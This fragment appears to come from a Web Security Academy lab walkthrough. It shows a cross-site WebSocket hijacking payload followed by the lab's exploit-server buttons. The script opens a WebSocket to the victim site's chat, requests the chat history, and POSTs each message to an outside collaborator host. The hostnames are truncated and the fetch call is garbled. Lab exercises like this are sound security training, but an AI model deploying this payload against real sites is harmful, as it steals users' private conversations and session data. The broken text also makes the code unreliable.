 Body:
<script>
var ws = new WebSocket('wss:// .web-security-academy.net/chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https:/ ator.net', {method: 'POST', mode: 'no-cors',
event.data});
};
</script>
Store View exploit Deliver exploit to victim Access log